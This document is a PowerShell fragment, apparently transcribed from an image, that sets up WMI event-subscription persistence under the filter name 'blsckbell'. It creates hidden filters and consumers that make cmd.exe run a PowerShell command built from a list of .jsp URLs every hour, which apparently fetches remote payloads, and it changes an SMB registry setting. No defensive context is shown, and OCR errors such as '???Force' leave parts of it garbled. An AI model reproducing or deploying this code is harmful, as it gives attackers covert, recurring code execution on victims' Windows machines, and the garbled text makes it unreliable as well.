 try{
$doit1=Get-WMIObject -Class __EventFilter -NameSpace 'root\subscription' -filter "Name='blsckbell'"
}catch{}
if(-not $doit1){
Set-WmiInstance -Class __EventFilter -NameSpace "root\subscription" -Arguments @{Name="blsckbell";EventNameSpace="root\cimv2";
QueryLanguage="WQL";Query="SELECT * FROM __InstanceModificationEvent WITHIN 3600 WHERE TargetInstance ISA
'Win32_PerfFormattedData_PerfOS_System'";} -ErrorAction Stop
foreach($u in $us){
$theName=getRan
$wmicmd=$tmps.replace('U1',$u.substring(0,5)).replace('U2',$u.substring(5)).replace('a.jsp','aa.jsp')
Set-WmiInstance -Class __FilterToConsumerBinding -Namespace "root\subscription" -Arguments @{Filter=(Set-WmiInstance -Class
__EventFilter -NameSpace "root\subscription" -Arguments @{Name="f"+$theName;EventNameSpace="root\cimv2";QueryLanguage="WQL";
Query="SELECT * FROM __InstanceModificationEvent WITHIN 3600 WHERE TargetInstance ISA
'Win32_PerfFormattedData_PerfOS_System'";} -ErrorAction Stop);Consumer=(Set-WmiInstance -Class CommandLineEventConsumer
-Namespace "root\subscription" -Arguments @{Name="c"+$theName;ExecutablePath="c:\windows\system32\cmd.exe";
CommandLineTemplate="/c powershell -c $wmicmd"})}
start-sleep 5
}
Set-ItemProperty -Path "HKLM:\SYSTEM\CurrentControlSet\Services\LanmanServer\Parameters" DisableCompression -Type DWORD -Value 1
???Force
}